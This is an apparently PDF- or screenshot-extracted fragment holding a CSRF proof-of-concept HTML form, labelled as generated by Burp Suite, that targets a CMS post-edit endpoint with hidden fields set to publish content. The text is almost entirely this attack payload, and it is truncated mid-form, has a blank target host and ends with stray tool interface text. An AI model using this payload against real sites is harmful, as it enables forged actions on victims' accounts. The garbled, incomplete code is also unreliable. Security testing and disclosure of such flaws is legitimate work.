 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http:// /index.php/action/contents-post-edit?_=fa978236b09fd36c3ef4b6a8
2e10fc5a" method="POST">
<input type="hidden" name="title" value="1" />
<input type="hidden" name="text" value="12" />
<input type="hidden" name="fieldNames&#91;&#93;" value="" />
<input type="hidden" name="fieldTypes&#91;&#93;" value="str" />
<input type="hidden" name="fieldValues&#91;&#93;" value="" />
<input type="hidden" name="cid" value="" />
<input type="hidden" name="do" value="publish" />
<input type="hidden" name="markdown" value="1" />
<input type="hidden" name="date" value="" />
<input type="hidden" name="tags" value="" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close